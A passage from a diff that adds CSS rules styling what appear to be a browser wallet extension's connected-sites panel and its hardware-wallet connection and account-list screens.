+      flex-direction: row;
+      justify-content: space-between;
+      align-items: center; }
+      .connected-sites__footer-row + .connected-sites__footer-row {
+      margin-top: 15px; }
+      .connected-sites a,
+      .connected-sites a:hover {
+      font-size: 14px;
+      line-height: 20px;
+      color: #037dd6;
+      cursor: pointer; }
+      .hw-tutorial {
+      width: 375px;
+      border-top: 1px solid #d2d8dd;
+      border-bottom: 1px solid #d2d8dd;
+      overflow: visible;
+      display: block;
+      padding: 15px 30px; }
+      .hw-connect {
+      width: 100%; }
+      .hw-connect__header__title {
+      margin-top: 5px;
+      margin-bottom: 15px;
+      font-size: 22px; }
+      .hw-connect__header__msg {
+      font-size: 14px;
+      color: #9b9b9b;
+      margin-top: 10px;
+      margin-bottom: 20px; }
+      .hw-connect__btn-wrapper {
+      flex: 1;
+      flex-direction: row;
+      display: flex; }
+      .hw-connect__connect-btn {
+      width: 315px;
+      margin: 20px; }
+      .hw-connect__connect-btn.disabled {
+      cursor: not-allowed;
+      opacity: 0.5; }
+      .hw-connect__btn {
+      background: #fbfbfb;
+      border: 2px solid #e5e5e5;
+      height: 100px;
+      width: 150px;
+      flex: 1;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      border-radius: 5px;
+      padding: 0; }
+      .hw-connect__btn__img {
+      width: 95px; }
+      .hw-connect__btn.selected {
+      border: 2px solid #00a8ee;
+      width: 149px; }
+      .hw-connect__btn:first-child {
+      margin-right: 15px;
+      margin-left: 20px; }
+      .hw-connect__btn:last-child {
+      margin-right: 20px; }
+      .hw-connect__hdPath {
+      display: flex;
+      flex-direction: row;
+      margin-top: 15px;
+      margin-bottom: 30px;
+      font-size: 14px; }
+      .hw-connect__hdPath__title {
+      display: flex;
+      margin-top: 10px;
+      margin-right: 15px; }
+      .hw-connect__hdPath__select {
+      display: flex;
+      flex: 1; }
+      .hw-connect__learn-more {
+      margin-top: 15px;
+      font-size: 14px;
+      color: #5b5d67;
+      line-height: 19px;
+      text-align: center;
+      cursor: pointer; }
+      .hw-connect__learn-more__arrow {
+      -webkit-transform: rotate(90deg);
+      transform: rotate(90deg);
+      display: block;
+      text-align: center;
+      height: 30px;
+      margin: 0 auto 10px; }
+      .hw-connect__title {
+      padding-top: 10px;
+      font-weight: 400;
+      font-size: 18px; }
+      .hw-connect__unlock-title {
+      padding-top: 10px;
+      font-weight: 400;
+      font-size: 22px;
+      margin-bottom: 15px; }
+      .hw-connect__msg {
+      font-size: 14px;
+      color: #9b9b9b;
+      margin-top: 10px;
+      margin-bottom: 15px; }
+      .hw-connect__error {
+      color: #f7861c;
+      margin: 20px 20px 10px;
+      display: block;
+      text-align: center; }
+      .hw-connect__link {
+      color: #2f9ae0; }
+      .hw-connect__footer__title {
+      padding-top: 15px;
+      padding-bottom: 12px;
+      font-weight: 400;
+      font-size: 18px;
+      text-align: center; }
+      .hw-connect__footer__msg {
+      font-size: 14px;
+      color: #9b9b9b;
+      margin-top: 12px;
+      margin-bottom: 27px;
+      width: 100%;
+      display: block;
+      margin-left: 20px; }
+      .hw-connect__footer__link {
+      color: #2f9ae0;
+      margin-left: 5px; }
+      .hw-connect__get-hw {
+      width: 100%;
+      padding-bottom: 10px;
+      padding-top: 10px; }
+      .hw-connect__get-hw__msg {
+      font-size: 14px;
+      color: #9b9b9b; }
+      .hw-connect__get-hw__link {
+      font-size: 14px;
+      text-align: center;
+      color: #2f9ae0;
+      cursor: pointer; }
+      .hw-connect__step-asset {
+      margin: 0 auto 20px;
+      display: flex; }
+      .hw-account-list {
+      display: flex;
+      flex: 1;
+      flex-flow: column;
+      width: 100%; }
+      .hw-account-list__title_wrapper {
+      display: flex;
+      flex-direction: row;
+      flex: 1; }
+      .hw-account-list__title {
+      margin-bottom: 23px;
+      align-self: flex-start;
+      color: #5d5d5d;
+      font-size: 16px;
+      line-height: 21px;
+      font-weight: bold;
+      display: flex;
+      flex: 1; }
+      .hw-account-list__device {
+      margin-bottom: 23px;
+      align-self: flex-end;
+      color: #5d5d5d;
+      font-size: 16px;
+      line-height: 21px;
+      font-weight: normal;
+      display: flex; }
+      .hw-account-list__item {
+      font-size: 15px;
+      flex-direction: row;
+      display: flex;
+      padding-left: 10px;
+      padding-right: 10px; }
+      .hw-account-list__item:nth-of-type(even) {
+      background-color: #fbfbfb; }
+      .hw-account-list__item:nth-of-type(odd) {
+      background: rgba(0, 0, 0, 0.03); }
+      .hw-account-list__item:hover {
+      background-color: rgba(0, 0, 0, 0.06); }
+      .hw-account-list__item__index {
+      display: flex;
+      width: 24px; }
+      .hw-account-list__item__radio {
+      display: flex;
+      flex: 1; }
+      .hw-account-list__item__radio input {
+      padding: 10px;
+      margin-top: 13px; }
+      .hw-account-list__item__label {
+      display: flex;
+      flex: 1;
+      padding-left: 10px;
+      padding-top: 10px;
+      padding-bottom: 10px; }
+      .hw-account-list__item__balance {
+      display: flex;
+      flex: 1;
+      justify-content: center